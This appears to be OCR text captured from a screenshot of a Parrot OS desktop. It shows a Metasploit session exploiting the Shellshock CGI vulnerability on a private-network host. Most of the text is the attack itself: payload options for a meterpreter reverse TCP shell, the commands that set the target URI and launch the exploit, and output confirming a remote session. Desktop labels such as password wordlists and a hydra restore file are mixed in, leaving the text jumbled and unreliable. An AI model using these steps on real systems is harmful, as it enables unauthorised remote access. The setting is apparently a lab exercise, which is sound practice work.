 Spectacle
11.6%
12:29 PM
Parrot Terminal
File Edit View Search Terminal Help
System
Places
Applications
Parrot
checklists
lottapixel (copy).jpg
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
user's Home
rockyou.txt.gz
Chatbot UI
LHOST 192.168.120.204 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
README.license
hydra.restore
Exploit target:
Id Name
-- ----
password.txt
rockyou.txt
0 Linux x86
Trash
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(multi/http/apache_mod_cgi_bash_env_exec) >> set TARGETURI /cgi-bin/shell.sh
TARGETURI => /cgi-bin/shell.sh
[msf](Jobs:0 Agents:0) exploit(multi/http/apache_mod_cgi_bash_env_exec) >> exploit
[*] Started reverse TCP handler on 192.168.120.204:4444
burp
[*] Command Stager progress - 100.00% done (1092/1092 bytes)
[*] Sending stage (1017704 bytes) to 192.168.120.118
[*] Meterpreter session 1 opened (192.168.120.204:4444 -> 192.168.120.118:56638) at 2024-08-20 06:59:35 +0000
emails.txt
(Meterpreter 1)(/usr/lib/cgi-bin) >
ue Aug 20, 06:59
Menu
Parrot Terminal
Right Ctrl